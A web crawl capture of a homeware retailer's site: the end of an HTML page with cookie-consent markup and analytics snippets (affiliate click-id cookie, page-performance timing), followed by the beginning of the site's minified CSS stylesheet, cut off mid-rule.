                    L213.13,222.409z"></path></g></svg></button><h3>Cookie List</h3></div><div class="ot-lst-subhdr"><div class="ot-search-cntr"><p role="status" class="ot-scrn-rdr"></p><input id="vendor-search-handler" type="text" name="vendor-search-handler" placeholder="Search…" aria-label="Cookie list search" /> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 -30 110 110" aria-hidden="true"><title>Search Icon</title><path fill="#2e3644" d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23
            s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92
            c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17
            s-17-7.626-17-17S14.61,6,23.984,6z"></path></svg></div><div class="ot-fltr-cntr"><button id="filter-btn-handler" aria-label="Filter Cookie List" aria-haspopup="true"><svg role="presentation" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 402.577 402.577" xml:space="preserve"><title>Filter Icon</title><g><path fill="#fff" d="M400.858,11.427c-3.241-7.421-8.85-11.132-16.854-11.136H18.564c-7.993,0-13.61,3.715-16.846,11.136
      c-3.234,7.801-1.903,14.467,3.999,19.985l140.757,140.753v138.755c0,4.955,1.809,9.232,5.424,12.854l73.085,73.083
      c3.429,3.614,7.71,5.428,12.851,5.428c2.282,0,4.66-0.479,7.135-1.43c7.426-3.238,11.14-8.851,11.14-16.845V172.166L396.861,31.413
      C402.765,25.895,404.093,19.231,400.858,11.427z"></path></g></svg></button></div><div id="ot-anchor"></div><section id="ot-fltr-modal"><div id="ot-fltr-cnt"><div id="ot-filter-list-header"></div><button id="clear-filters-handler">Clear</button><div class="ot-fltr-scrlcnt ot-pc-scrollbar"><ul class="ot-fltr-opts"><li class="ot-fltr-opt"><div class="ot-chkbox"><input id="chkbox-id" type="checkbox" class="category-filter-handler" /> <label for="chkbox-id"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></li></ul><div class="ot-fltr-btns"><button id="filter-apply-handler">Apply</button> <button id="filter-cancel-handler">Cancel</button></div></div></div></section></div></div><section id="ot-lst-cnt" class="ot-host-cnt ot-pc-scrollbar"><div id="ot-sel-blk"><div class="ot-sel-all"><div class="ot-sel-all-hdr"><span class="ot-consent-hdr">Consent</span> <span class="ot-li-hdr">Leg.Interest</span></div><div class="ot-sel-all-chkbox"><div class="ot-chkbox" id="ot-selall-hostcntr"><input id="select-all-hosts-groups-handler" type="checkbox" /> <label for="select-all-hosts-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-vencntr"><input id="select-all-vendor-groups-handler" type="checkbox" /> <label for="select-all-vendor-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-licntr"><input id="select-all-vendor-leg-handler" type="checkbox" /> <label for="select-all-vendor-leg-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></div></div></div><div class="ot-sdk-row"><div class="ot-sdk-column"></div></div></section></section><div class="ot-pc-footer ot-pc-scrollbar"><div class="ot-btn-container"> <button class="one-trust-some-ads" type="button">REJECT ADVERTISING COOKIES</button><button class="save-preference-btn-handler onetrust-close-btn-handler" ot-button-order="2">CONFIRM MY CHOICES</button></div><!-- Footer logo --><div class="ot-pc-footer-logo"><a href="https://www.onetrust.com/products/cookie-consent/" target="_blank" rel="noopener noreferrer" aria-label="Powered by OneTrust Opens in a new Tab"><img alt="Powered by Onetrust" src="https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg" title="Powered by OneTrust Opens in a new Tab" /></a></div></div><!-- Cookie subgroup container --><!-- Vendor list link --><!-- Cookie lost link --><!-- Toggle HTML element --><!-- Checkbox HTML --><!-- plus minus--><!-- Arrow SVG element --><!-- Accordion basic element --><span class="ot-scrn-rdr" aria-atomic="true" aria-live="polite"></span><!-- Vendor Service container and item template --></div><iframe class="ot-text-resize" sandbox="allow-same-origin" title="onetrust-text-resize" style="position: absolute; top: -50000px; width: 100em;" aria-hidden="true"></iframe></div></div><script>_satellite["_runScript12"](function(event, target, Promise) {
function setCookie(i,e,c){const o=new Date;o.setTime(o.getTime()+24*c*60*60*1e3);const t="expires="+o.toUTCString();document.cookie=i+"="+e+";"+t+";path=/"}var irclickid=new URLSearchParams(window.location.search).get("irclickid")||"";irclickid&&setCookie("irclickid",irclickid,30);
});</script><script>_satellite["_runScript13"](function(event, target, Promise) {
const performanceTiming=performance.timing,pageLoadMetrics={domContentLoaded:performanceTiming.domContentLoadedEventEnd-performanceTiming.navigationStart,windowLoad:performanceTiming.loadEventEnd-performanceTiming.navigationStart,firstPaint:performance.getEntriesByName("first-paint")[0]?performance.getEntriesByName("first-paint")[0].startTime:null,firstContentfulPaint:performance.getEntriesByName("first-contentful-paint")[0]?performance.getEntriesByName("first-contentful-paint")[0].startTime:null,domInteractive:performanceTiming.domInteractive-performanceTiming.navigationStart,responseEnd:performanceTiming.responseEnd-performanceTiming.navigationStart,domComplete:performanceTiming.domComplete-performanceTiming.navigationStart,send_to:"ga4"};gtag("event","page_performance",pageLoadMetrics);
});</script><script type="text/javascript"  src="/aShbZ/F/7u/Lseu/c2stSrw6/5zEVwt2rk6GhNc/FTgSUDs/Sns/4YBYBWWsB"></script><link rel="stylesheet" type="text/css"  href="/aShbZ/F/7u/Lseu/c2stSrw6/J6/HXkEUDs/JG0/sY247PAJZ"><script  src="/aShbZ/F/7u/Lseu/c2stSrw6/5z/HXkEUDs/Uy8/wZU83PHIp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body><!-- prerender.cloud processed at: 2026-01-20T12:07:37.934Z --></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/bundle/main.css
body_size: 81778
content:
@import url(//netdna.bootstrapcdn.com/bootstrap/3.0.0-rc2/css/bootstrap-glyphicons.css);.icon{background:no-repeat}.icon--search{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-0.3 -0.2 124 124'%3E%3Cpath d='M122.572 117.362L92.519 87.309a52.773 52.773 0 10-5.21 5.21l30.054 30.054a3.726 3.726 0 002.605 1.1 3.61 3.61 0 002.605-1.1 3.709 3.709 0 00-.001-5.211zM5.376 52.731C5.376 27.723 27.722 5.4 52.7 5.4c25.008 0 47.327 22.346 47.327 47.327S77.711 100.086 52.7 100.086c-24.977-.001-47.324-22.347-47.324-47.355z'/%3E%3C/svg%3E");height:28px;width:28px}.icon--expanded{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 15 0.89' shape-rendering='crispEdges'%3E%3Cg data-name='Layer 2'%3E%3Cpath fill='%23333' d='M0 0h15v.89H0z' data-name='Capa 1'/%3E%3C/g%3E%3C/svg%3E")}.icon--collapsed{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 15 15'%3E%3Cg data-name='Layer 2'%3E%3Cpath fill='%23333' d='M8.09 0h-.96l.01 7.08H0V8h7.13v7h.96V8L15 7.99v-.87l-6.91.01V0z' data-name='Capa 1'/%3E%3C/g%3E%3C/svg%3E")}.icon--chevron-right{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7.92 15'%3E%3Cg data-name='Layer 2'%3E%3Cpath d='M7.8 7.2L.73.12a.45.45 0 00-.61 0 .45.45 0 000 .61L6.9 7.5.12 14.27a.43.43 0 000 .6.43.43 0 00.3.13.39.39 0 00.3-.13L7.8 7.8a.43.43 0 000-.6z' data-name='Capa 1'/%3E%3C/g%3E%3C/svg%3E")}.icon--bag{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M23.058 6.665v16.36H.926l.069-16.31 22.063-.05zM8.187 4.396C8.324 1.683 10.35.668 12 .668c1.65 0 3.813 1.261 3.813 3.728v1.346H8.187V4.396zm8.33 1.346V4.396C16.517 1.973 14.49 0 12 0 9.51 0 7.483 1.972 7.483 4.396v1.346H0V24h24V5.742h-7.483z'/%3E%3C/svg%3E");height:29px;width:28px}.icon--bag-full{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M8.187 4.396C8.324 1.683 10.35.668 12 .668c1.649 0 3.812 1.261 3.812 3.728v1.346H8.187V4.396zm8.33 1.346V4.396C16.517 1.973 14.49 0 12 0 9.509 0 7.483 1.972 7.483 4.396v1.346H0V24h24V5.742h-7.483z'/%3E%3C/svg%3E");height:33px;width:33px}.icon--search-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 14 15' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' clip-rule='evenodd' stroke-linejoin='round' stroke-miterlimit='1.414'%3E%3Cpath d='M.652 6.396c0-3.033 2.711-5.74 5.74-5.74 3.033 0 5.741 2.709 5.741 5.74 0 3.029-2.708 5.743-5.741 5.743-3.029 0-5.74-2.71-5.74-5.743m14.214 7.838l-3.645-3.645a6.364 6.364 0 001.57-4.193A6.403 6.403 0 006.394 0 6.403 6.403 0 000 6.396c0 3.525 2.871 6.397 6.394 6.397a6.371 6.371 0 004.195-1.572l3.645 3.645a.436.436 0 00.632 0 .448.448 0 000-.632' fill='%23fff' fill-rule='nonzero'/%3E%3C/svg%3E");height:22px;width:22px}.icon--sign-in{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-2 0 24 24'%3E%3Cpath d='M4.752 5.97l.006-.087A5.242 5.242 0 019.981.973c2.89 0 5.241 2.352 5.243 5.197l-.003.05a5.243 5.243 0 01-1.912 4.036l-.23.176a2.741 2.741 0 01-.17.128 5.32 5.32 0 01-.366.223l-.069.042a5.99 5.99 0 01-.33.158l-.13.062c-.075.03-.152.057-.229.084l-.16.058a1.74 1.74 0 01-.094.034c-.06.018-.12.032-.182.047l-.195.05c-.042.01-.083.023-.12.03-.064.014-.13.022-.196.03l-.185.029c-.045.008-.09.016-.14.02a4.98 4.98 0 01-.49.028h-.046a5.219 5.219 0 01-1.558-.237c-.044-.013-.086-.03-.128-.046l-.184-.067a3.624 3.624 0 01-.167-.062 5.233 5.233 0 01-3.2-4.83c0-.081.006-.162.012-.242zm2.81 5.969c.072.03.148.057.223.084l.158.057c.061.024.122.047.185.066a6.194 6.194 0 001.805.282h.05c.211 0 .423-.011.626-.032.07-.007.14-.018.207-.03l.153-.022c.086-.012.171-.024.261-.041a3.38 3.38 0 00.18-.045l.166-.043c.082-.02.165-.04.246-.065.051-.016.101-.034.15-.053l.134-.048c.095-.034.191-.067.288-.108.038-.016.074-.033.11-.051l.043-.022c.132-.058.264-.12.393-.19l.085-.05c.147-.082.292-.168.44-.268.076-.052.15-.11.222-.167l.25-.194c1.432-1.187 2.255-2.928 2.255-4.734l.003-.051A6.22 6.22 0 009.981 0a6.218 6.218 0 00-6.194 5.823l-.006.08a3.999 3.999 0 00-.014.31 6.201 6.201 0 003.794 5.726zM.973 23.027c.042-3.428 2.07-6.573 5.157-8.021l.1-.04.011-.011c.242-.11.492-.211.745-.3l.08-.03a9.937 9.937 0 01.958-.271c.095-.02.188-.038.286-.056.076-.014.153-.03.23-.041l.038-.007a7.39 7.39 0 01.42-.056l.317-.03a8.64 8.64 0 011.298 0l.31.028c.076.008.152.018.246.032l.111.016c.117.016.233.037.35.058l.055.01c.065.013.13.025.192.039.191.042.38.09.567.145.123.037.246.074.367.113a9.34 9.34 0 01.873.345l.023.01a9.022 9.022 0 015.253 8.066H.974zm13.152-8.947l-.06-.027a8.353 8.353 0 00-.446-.188 9.27 9.27 0 00-.902-.308 9.705 9.705 0 00-.63-.162c-.074-.015-.149-.03-.223-.043l-.05-.01a7.84 7.84 0 00-.384-.065l-.037-.006-.004-.001-.037-.005a7.736 7.736 0 00-.325-.044l-.378-.031c-.464-.031-.942-.03-1.4.004l-.136.01-.062.005-.156.015a7.623 7.623 0 00-.429.058l-.042.005a29.643 29.643 0 00-.608.116 10.355 10.355 0 00-1.055.298l-.1.036c-.307.109-.612.233-.907.37l-.079.038v.002C2.225 15.797 0 19.317 0 23.134c0 .088.005.174.011.26L.037 24h19.861l.027-.598c.006-.09.011-.177.011-.268a9.995 9.995 0 00-5.81-9.054z'/%3E%3C/svg%3E");height:29px;width:24px}.icon--signed-in{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-2 0 24 24'%3E%3Cpath d='M7.561 11.938c.073.031.148.057.224.085l.158.058c.061.023.122.046.185.065.58.182 1.187.276 1.805.281l.05.002c.211 0 .423-.011.626-.033.07-.007.14-.019.207-.03l.153-.022a4.23 4.23 0 00.26-.041 3.19 3.19 0 00.181-.046l.166-.043c.082-.02.165-.039.246-.065.051-.015.101-.033.15-.052l.133-.048c.096-.034.192-.067.29-.108l.11-.052.042-.02c.132-.06.264-.12.393-.19l.085-.05c.147-.083.292-.17.44-.27.076-.052.15-.11.221-.166l.25-.194c1.433-1.187 2.256-2.929 2.256-4.734l.003-.051A6.22 6.22 0 009.981 0a6.217 6.217 0 00-6.194 5.822l-.006.08a3.999 3.999 0 00-.014.311 6.201 6.201 0 003.794 5.725m6.565 2.143l-.06-.028a8.717 8.717 0 00-.446-.189 9.27 9.27 0 00-.902-.308c-.207-.06-.416-.113-.63-.161-.074-.015-.149-.03-.223-.043l-.05-.01a8.05 8.05 0 00-.384-.066l-.037-.005-.004-.002-.037-.005a9.84 9.84 0 00-.325-.043l-.378-.031a10.41 10.41 0 00-1.402.004l-.134.011-.062.005-.156.013a7.623 7.623 0 00-.429.058l-.042.006a13.582 13.582 0 00-.608.115 9.7 9.7 0 00-1.055.299l-.1.035c-.307.11-.612.233-.907.37l-.079.039v.002c-3.45 1.65-5.677 5.17-5.677 8.987 0 .087.006.174.012.26l.026.607h19.861l.027-.6c.006-.088.011-.177.011-.267a9.994 9.994 0 00-5.81-9.053'/%3E%3C/svg%3E");height:29px;width:24px}.icon--close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25 25'%3E%3Cg data-name='Layer 2'%3E%3Cpath d='M25 .78L24.22 0 12.5 11.72.78 0 0 .78 11.72 12.5 0 24.22l.78.78L12.5 13.28 24.22 25l.78-.78L13.28 12.5 25 .78z' data-name='Capa 1'/%3E%3C/g%3E%3C/svg%3E");height:22px;width:22px}.wrapper{max-width:1020px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.wrapper:after,.wrapper:before{content:"";display:table}.wrapper:after{clear:both}@media (min-width:1024px){.wrapper{max-width:1020px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.wrapper:after,.wrapper:before{content:"";display:table}.wrapper:after{clear:both}}.wrapper--sticky{background:#fff;box-sizing:border-box;overflow:visible}@media (max-width:767px){.wrapper--sticky{background-color:#fff;border-bottom:1px solid hsla(0,0%,80%,.5);max-height:50vh;min-height:0;position:-webkit-sticky;position:sticky;top:0;transition:.4s ease-out;width:100%;z-index:4}}@media (max-width:767px){.wrapper--menu-opened{height:auto;max-height:100vh;min-height:100vh}}.wrapper--scrollable{height:101vh;-webkit-overflow-scrolling:touch;overflow-y:scroll}.nav-bar-wrapper{clear:both;font-size:12px;position:relative;top:-10px;width:100%;z-index:5}@media (min-width:768px){.nav-bar-wrapper{display:block!important;padding-top:0;top:0}}.nav-bar a{color:#0d0d0d;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;text-decoration:none}.nav-bar li{font-size:unset;margin:unset}.nav-bar{display:block;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;width:100%}@media (max-width:767px){.nav-bar--desktop{display:none!important}}@media (min-width:768px){.nav-bar--mobile{display:none!important}}@media (min-width:768px){.nav-bar{color:#fff;display:flex;margin:0;overflow:hidden}}.nav-bar__item{display:block;flex:none}@media (min-width:768px){.nav-bar__item{flex:auto;float:left;text-align:center}.nav-bar__item:hover{background:#fff;box-shadow:0 8px 16px 0 rgba(0,0,0,.2)}.nav-bar__item .nav-bar__sub-content-inner,.nav-bar__item:hover .nav-bar__sub-content{display:block!important}}.nav-bar__sub-content-item{float:none;width:99.9%}.nav-bar__sub-content-item:nth-child(1n){float:left;margin-right:30px;clear:none}.nav-bar__sub-content-item:last-child{margin-right:0}.nav-bar__sub-content-item:nth-child(1n){margin-right:0;float:right}.nav-bar__sub-content-item:nth-child(1n+1){clear:both}.nav-bar__sub-content-item:last-child{display:none}@media (min-width:768px){.nav-bar__sub-content-item{float:left;width:calc(24.975% - 22.5px)}.nav-bar__sub-content-item:nth-child(1n){float:left;margin-right:30px;clear:none}.nav-bar__sub-content-item:last-child{margin-right:0}.nav-bar__sub-content-item:nth-child(4n){margin-right:0;float:right}.nav-bar__sub-content-item:nth-child(4n+1){clear:both}.nav-bar__sub-content-item:last-child{display:block}}.nav-bar__sub-content-item a{display:block;line-height:22px;text-align:left}@media (min-width:768px){.nav-bar__sub-content-item a{border-bottom:none;padding:0}}.nav-bar__sub-content-item a:hover{text-decoration:underline}.nav-bar__sub-content-item__nav-img{height:auto;width:100%}.nav-bar__sub-content-item__title{display:block;font-size:12px;font-weight:600;line-height:normal;margin-bottom:5px;margin-top:5px;text-transform:uppercase}.nav-bar__sub-content-item__desc{display:block;font-size:11px;font-weight:400;line-height:150%}@media (max-width:767px){.nav-bar__sub-bt{align-items:center;border-bottom:1px solid #ccc;display:flex;height:45px;width:100%}}.nav-bar__sub-bt a{color:#000;display:block;font-size:12px;letter-spacing:1px;padding:10px 0;text-transform:uppercase}@media (max-width:767px){.nav-bar__sub-bt a{color:#000;flex-grow:1;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;padding:0}.nav-bar__sub-bt a:hover{color:#000;text-decoration:none}}.nav-bar__sub-bt-icon{background-position:50%;height:100%;margin-right:5px;width:15px}@media (min-width:768px){.nav-bar__sub-bt-icon{display:none}}.nav-bar__sub-content{background:#f8f8f8;display:none;overflow:hidden;position:relative}@media (min-width:768px){.nav-bar__sub-content{background-color:#fff;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none!important;left:0;padding:15px;position:absolute;width:100%;z-index:1}}.nav-bar__sub-content-inner{display:none;margin-bottom:0;position:relative}@media (min-width:768px){.nav-bar__sub-content-inner{display:block;margin-bottom:10px}}@media (max-width:767px){.nav-bar__sub-content-inner{border-bottom:1px solid #ccc}.nav-bar__sub-content-inner li{align-items:center;display:flex;height:40px}.nav-bar__sub-content-inner a{color:#666;flex-grow:1;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:13px;font-weight:400;margin-left:25px}.nav-bar__sub-content-inner a:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7.92 15'%3E%3Cg data-name='Layer 2'%3E%3Cpath d='M7.8 7.2L.73.12a.45.45 0 00-.61 0 .45.45 0 000 .61L6.9 7.5.12 14.27a.43.43 0 000 .6.43.43 0 00.3.13.39.39 0 00.3-.13L7.8 7.8a.43.43 0 000-.6z' data-name='Capa 1'/%3E%3C/g%3E%3C/svg%3E") no-repeat 50%;content:"";float:right;height:22px;margin-right:10px;width:5px}}.nav-bar__sub-content-icon{background-position:50%;height:100%;margin-right:7px;width:10px}@media (min-width:768px){.nav-bar__sub-content-icon{display:none}}.nav-bar__sub-content-header{color:#000;font-size:12px;font-weight:600;letter-spacing:1px;margin:0;padding:0;position:relative;text-align:left;text-transform:uppercase}@media (max-width:767px){.nav-bar__sub-content-header{align-items:center;border-bottom:1px solid #ccc;display:flex;height:40px}.nav-bar__sub-content-header--expanded{border-bottom:none}.nav-bar__sub-content-header a{color:#666;flex-grow:1;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:13px;font-weight:400;margin-left:15px;padding:0;text-transform:uppercase}.nav-bar__sub-content-header a:hover{text-decoration:none}.nav-bar__sub-content-header--active a{color:#000}}@media (min-width:768px){.nav-bar__sub-content-header{border-bottom:1px solid #898989}}.nav-bar-overlay{background-color:rgba(0,0,0,.15);bottom:0;display:none;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:1}.pre-header{background-color:#000;display:none;height:28px;line-height:20px;padding-top:4px;width:100%}@media (min-width:768px){.pre-header{display:block}}.pre-header__customer-service{float:left;position:absolute}.pre-header__sign-in{float:right}.pre-header__flag-container{float:right;margin-left:8px}.pre-header__link{color:#fff;font-family:Helvetica,Arial,sans-serif;font-size:10px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.pre-header__link--no-hover:hover{color:#fff;text-decoration:none}.pre-header__link--dotted{border-right:1px dotted #fff;padding:0 6px 0 8px}.customer-service__link{color:#fff;font-family:Helvetica,Arial,sans-serif;font-size:10px;font-weight:400;letter-spacing:1px;padding-left:1em;padding-right:1em;text-transform:uppercase}.customer-service__link:hover{color:#fff;text-decoration:none}.customer-service__dropdown{background:#fff;border:1px solid #eee;border-top:none;display:none;padding-bottom:1em;position:relative;z-index:99}.customer-service--active:hover{background-color:#fff}.customer-service--active:hover .customer-service__dropdown{display:block}.customer-service--active:hover .customer-service__link{color:#000}.customer-service__item-container{padding-top:15px}.customer-service__item{font-family:Helvetica,Arial,sans-serif;font-size:10px;font-weight:400;margin-left:6px}.customer-service__item--paragraph{border-top:1px solid #eee;line-height:20px;padding:10px 0 0}.flag-container__sub-flags{background-color:#000;display:none;position:relative}.flag-container:hover .flag-container__sub-flags{display:block}.header,.header__inner{float:left;width:100%}.header__inner{margin-bottom:20px;padding-top:20px;position:relative}@media (min-width:768px){.header__inner{margin-bottom:20px}}@media (min-width:768px){.header--cols{width:calc(33.3% - 20px)}.header--cols:nth-child(1n){float:left;margin-right:30px;clear:none}.header--cols:last-child{margin-right:0}.header--cols:nth-child(3n){margin-right:0;float:right}.header--cols:nth-child(3n+1){clear:both}}@media (min-width:768px){.header__my-account-icon,.header__my-bag-icon{display:none}}@media (max-width:767px){.header__my-bag-icon{font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:400}}.header__menu-icon-wrapper{float:left;height:30px;padding-top:10px;position:relative;width:22px}.header__menu-icon{height:22px;left:0;position:absolute;width:24px;z-index:5}.header__menu-icon:before{content:"";top:0;transform-origin:0 0;transition:transform .3s ease-out}.header__menu-icon:before,.header__menu-icon__middle{background-color:#333;height:1px;left:0;position:absolute;width:24px}.header__menu-icon__middle{top:11px;transform-origin:0 50%;transition:all .3s ease-out}.header__menu-icon:after{background-color:#333;bottom:0;content:"";height:1px;left:0;position:absolute;transform-origin:0 100%;transition:transform .3s ease-out;width:24px}@media (min-width:768px){.header__menu-icon{display:none}}.header__menu-icon--close-x:before{transform:rotate(45deg) scaleX(1.25)}.header__menu-icon--close-x .header__menu-icon__middle{opacity:0;transform:scale(0)}.header__menu-icon--close-x:after{transform:rotate(-45deg) scaleX(1.25) translateY(1px)}.header__menu-content{display:none}@media (max-width:767px){.header__menu-content{height:0;max-height:0;min-height:0;overflow:hidden;transition:.4s ease-out}}@media (min-width:768px){.header__menu-content{display:block}}.header__menu-content--is-visible{display:block}@media (max-width:767px){.header--menu-content-shown{display:block;height:auto;max-height:1000vh;min-height:50vh}}.header__read-our-blog{width:24.975%;min-height:20px}.header__read-our-blog:nth-child(1n){float:left;margin-right:0;clear:none}.header__read-our-blog:last-child{margin-right:0}.header__read-our-blog:nth-child(4n){margin-right:0;float:right}.header__read-our-blog:nth-child(4n+1){clear:both}@media (min-width:768px){.header__read-our-blog{width:calc(33.3% - 20px)}.header__read-our-blog:nth-child(1n){float:left;margin-right:30px;clear:none}.header__read-our-blog:last-child{margin-right:0}.header__read-our-blog:nth-child(3n){margin-right:0;float:right}.header__read-our-blog:nth-child(3n+1){clear:both}}.header__read-our-blog .icon{float:left;margin-left:15px;margin-top:5px;transform:scale(.7);transform-origin:left center}.header__read-our-blog .icon--read-our-blog{background:url(//whitecompany.scene7.com/is/image/whitecompany/twc-sprite-icons?fmt=png-alpha&scl=1) no-repeat scroll 0 -66px transparent;height:40px;position:absolute;width:94px;z-index:1}@media (min-width:768px){.header__read-our-blog .icon--read-our-blog{margin-top:15px;transform:scale(.8);transform-origin:bottom}}.header__read-our-blog-img{display:none}@media (min-width:768px){.header__read-our-blog-img{display:block}}.header__twc-logo{width:49.95%;min-height:auto;position:relative}.header__twc-logo:nth-child(1n){float:left;margin-right:0;clear:none}.header__twc-logo:last-child{margin-right:0}.header__twc-logo:nth-child(4n){margin-right:0;float:right}.header__twc-logo:nth-child(4n+1){clear:both}.header__twc-logo .twc-logo__link{display:block}@media (min-width:768px){.header__twc-logo .twc-logo__link{display:table-cell;vertical-align:middle}}@media (min-width:768px){.header__twc-logo{display:table;width:calc(33.3% - 20px);min-height:65px}.header__twc-logo:nth-child(1n){float:left;margin-right:30px;clear:none}.header__twc-logo:last-child{margin-right:0}.header__twc-logo:nth-child(3n){margin-right:0;float:right}.header__twc-logo:nth-child(3n+1){clear:both}}.header__twc-logo .icon--close,.header__twc-logo .icon--search{margin-right:24%;margin-top:-15px;position:absolute;right:-50%;top:50%;transform:scale(.9)}@media (min-width:768px){.header__twc-logo .icon--close,.header__twc-logo .icon--search{display:none}}.header__twc-logo .icon--close{margin-top:-12px!important}.header__twc-logo .icon--bag span{display:none}.header__twc-logo .icon--bag,.header__twc-logo .icon--bag-added{color:#000;margin-top:-15px;position:absolute;right:-50%;top:50%}@media (min-width:768px){.header__twc-logo .icon--bag,.header__twc-logo .icon--bag-added{display:none}}.header__twc-logo .icon--bag{margin-top:-16px!important;transform:scale(.9)}.header__twc-logo .icon--bag-added{margin-right:-1px;margin-top:-18px}.header__twc-logo .icon--bag-added span{display:block;font-size:10px;left:6px;position:absolute;text-align:center;top:13px;width:19px}.header__twc-logo .icon--sign-in,.header__twc-logo .icon--signed-in{left:-50%;margin-left:24%;margin-top:-15px;position:absolute;top:50%;transform:scale(.9)}@media (min-width:768px){.header__twc-logo .icon--sign-in,.header__twc-logo .icon--signed-in{display:none}}.header__twc-logo .header__menu-icon{left:-50%;margin-top:-11px;position:absolute;top:50%;transform:scale(.9)}.header__twc-logo-img{display:block;margin:0 auto;transform:scale(.9);width:90%}@media (min-width:768px){.header__twc-logo-img{padding:0;width:100%}}.header__main-search{width:24.975%;min-height:20px}.header__main-search:nth-child(1n){float:left;margin-right:0;clear:none}.header__main-search:last-child{margin-right:0}.header__main-search:nth-child(4n){margin-right:0;float:right}.header__main-search:nth-child(4n+1){clear:both}@media (min-width:768px){.header__main-search{width:calc(33.3% - 20px)}.header__main-search:nth-child(1n){float:left;margin-right:30px;clear:none}.header__main-search:last-child{margin-right:0}.header__main-search:nth-child(3n){margin-right:0;float:right}.header__main-search:nth-child(3n+1){clear:both}}.header__main-search .icon{float:right;margin-left:5px;transform:scale(.7);transform-origin:right center}.header__main-search .icon--my-bag{background:url(//whitecompany.scene7.com/is/image/whitecompany/twc-sprite-icons?fmt=png-alpha&scl=1) -102px -102px no-repeat transparent;display:block;float:left;height:26px;margin-top:-2px;width:24px}.header__main-search .my-bag{display:none;float:left;font-size:11px;margin-bottom:10px;margin-top:-5px;text-align:right;width:100%}@media (min-width:768px){.header__main-search .my-bag{display:inline-block}}.header__main-search .my-bag a{display:inline-block}.header__main-search .my-bag a:hover{text-decoration:underline}.header__main-search .my-bag-text{color:#aeaeae;display:block;float:left;letter-spacing:normal;margin:0;padding:0}.header__main-search .my-bag-checkout{clear:left;color:#000;width:100%}.header__main-search .my-bag-checkout:after{content:" > "}.header__search{display:none;float:left;padding-top:15px;position:relative;width:100%}@media (min-width:768px){.header__search{background-position-x:5px;background-position-y:4px;bottom:-15px;display:block!important;float:right;left:-4px;margin-left:auto;margin-right:0;max-width:250px;padding:0 6px 15px;position:absolute;right:-4px;width:100%}}.header__search .search-bt{display:table;float:right;position:relative;width:100%}.header__search .search{background-color:#fff;border:1px solid #b7b7b7;display:table-cell;height:36px;margin:3px;padding:10px;width:100%}@media (min-width:768px){.header__search .search{padding:6px}}.header__search .search-form__input{-webkit-appearance:none;appearance:none;border-radius:0;box-sizing:border-box;color:#000;font-size:16px;margin:0}.header__search .search-form__input--desktop{display:none}@media (min-width:768px){.header__search .search-form__input--desktop{display:table-cell}}.header__search .search-form__input--mobile{display:table-cell}@media (min-width:768px){.header__search .search-form__input--mobile{display:none}}@media (min-width:768px){.header__search .search-form__input{font-size:12px;height:30px;margin:0;padding:10px}}.header__search .search-form__button{background-color:#000;display:table-cell;float:none;height:100%;position:relative;width:42px}@media (min-width:768px){.header__search .search-form__button{width:30px}}.header__search .search-form__button span{left:9px;position:absolute;top:6px}@media (min-width:768px){.header__search .search-form__button span{height:60%;left:20%;min-height:17px;min-width:17px;width:60%}}@media (min-width:768px){.header__search .search-form__button-icon{background-image:url(https://whitecompany.scene7.com/is/image/whitecompany/twc-sprite-icons?fmt=png-alpha&scl=1);background-position-x:-151px;background-position-y:-101px}}.header__search .err-message{color:#ff0;display:none;float:left;font-family:Open Sans,Helvetica 